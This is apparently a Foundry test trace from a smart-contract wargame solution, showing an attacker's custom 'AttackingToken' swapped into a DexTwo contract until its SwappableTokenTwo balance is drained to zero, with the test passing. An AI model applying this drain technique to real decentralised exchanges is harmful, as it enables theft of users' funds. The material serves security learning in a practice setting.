 ← 100
[4658] AttackingToken::transferFrom(attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc2
emit Approval(owner: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], spender: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b
emit Transfer(from: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], to: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f],
← true
[24628] SwappableTokenTwo::approve(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 100)
emit Approval(owner: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], spender: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72
← 0x0000000000000000000000000000000000000000000000000000000000000001
[10738] SwappableTokenTwo::transferFrom(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], attacker: [0x9dF0C6b0066D5317aA5b38B36850548
emit Approval(owner: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], spender: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72
emit Transfer(from: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], to: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e],
← true
← ()
[42652] DexTwo::swap(AttackingToken: [0xD09D9B272020Db6e3841cD8D94E6Aaee16a91df4], SwappableTokenTwo: [0x2e234DAe75C793f67A35089C9d99245E1C584
[562] AttackingToken::balanceOf(attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e]) [staticcall]
← 999999999999999999 [9.999e17]
[562] AttackingToken::balanceOf(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 1
[2540] SwappableTokenTwo::balanceOf(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 100
[4658] AttackingToken::transferFrom(attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc2
emit Approval(owner: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], spender: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b
emit Transfer(from: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], to: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f],
← true
[24628] SwappableTokenTwo::approve(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 100)
emit Approval(owner: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], spender: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72
f], value: 100)
← 0x0000000000000000000000000000000000000000000000000000000000000001
[10738] SwappableTokenTwo::transferFrom(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], attacker: [0x9dF0C6b0066D5317aA5b38B36850548
DaCCa6B4e], 100)
emit Approval(owner: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], spender: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72
f], value: 0)
emit Transfer(from: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], to: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e],
value: 100)
← true
← ()
[540] SwappableTokenTwo::balanceOf(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 0
[540] SwappableTokenTwo::balanceOf(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
← 0
[0] VM::stopPrank()
← ()
← ()
Test result: ok. 1 passed; 0 failed; finished in 4.45ms